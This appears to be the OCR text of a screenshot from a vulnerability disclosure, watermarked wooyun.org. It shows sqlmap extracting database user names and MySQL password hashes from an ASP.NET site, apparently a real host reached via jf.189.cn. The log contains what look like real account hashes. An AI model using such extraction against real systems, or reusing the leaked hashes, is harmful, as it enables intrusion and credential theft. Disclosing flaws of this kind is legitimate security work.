 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: MySQL 5
[15:15:18] [INFO] fetching database users password hashes
[15:15:18] [INFO] fetching database users
[15:15:18] [INFO] fetching number of database users
[15:15:18] [WARNING] running in a single-thread mode. Please consider usage of op
tion '--threads' for faster data retrieval
[15:15:18] [INFO] retrieved:
sqlmap got a 302 redirect to 'http://jf.189.cn'. Do you want to follow? [Y/n] Y
[15:15:22] [INFO] heuristics detected web page charset 'ascii'
6
[15:15:24] [INFO] retrieved: 'root'@localhost'
[15:16:39] [INFO] retrieved: 'root'@127.0.0.1'
[15:18:00] [INFO] retrieved: 'root'@::1'
[15:18:37] [INFO] retrieved: 'admin'@%
[15:19:14] [INFO] retrieved: 'phpmind'@%
[15:19:53] [INFO] retrieved: 'server'@%
[15:20:28] [INFO] fetching number of password hashes for user 'root'
[15:20:28] [INFO] retrieved: 1
[15:20:30] [INFO] fetching password hashes for user 'root'
[15:20:30] [INFO] retrieved: *5A7D26A010F0B17042CB36A6B03B489A219797AA
[15:23:20] [INFO] fetching number of password hashes for user 'admin'
[15:23:20] [INFO] retrieved: 1
[15:23:22] [INFO] fetching password hashes for user 'admin'
[15:23:22] [INFO] retrieved: *4ACFE3202A5FF5CF467898FC58A
www.wooyun.org